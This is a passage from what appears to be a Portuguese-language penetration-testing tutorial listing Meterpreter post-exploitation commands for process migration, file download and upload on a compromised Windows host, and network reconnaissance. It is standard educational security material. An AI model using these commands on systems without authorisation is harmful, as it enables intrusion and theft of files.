 • Migrar para outro processo:
meterpreter > run migrate -f
9.4.2 File system commands
Comandos básicos de criação de pasta, download, upload de arquivos etc.
• Exibir o diretório atual:
meterpreter > pwd
• Mudar de diretório:
meterpreter > cd pasta
• Criar pasta:
meterpreter > mkdir pasta
• Editar um arquivo de texto:
meterpreter > edit mensagem.txt
• Visualização sobre o conteúdo de um arquivo de texto:
meterpreter > cat mensagem.txt
• Download de arquivos:
meterpreter > download 'C:Userswin7Desktoparquivo.exe' /root/Desktop
• Upload de arquivos:
meterpreter > upload /root/upload.txt 'C:Userswin7Desktop'
9.4.3 Networking commands
Comandos relativos à rede, como tabela ARP, IP e conexões ativas.
• Visualização da tabela ARP:
meterpreter > arp
• Visualização do IP (LAN):
meterpreter > ifconfig
• Visualização de conexões ativas:
meterpreter > netstat
 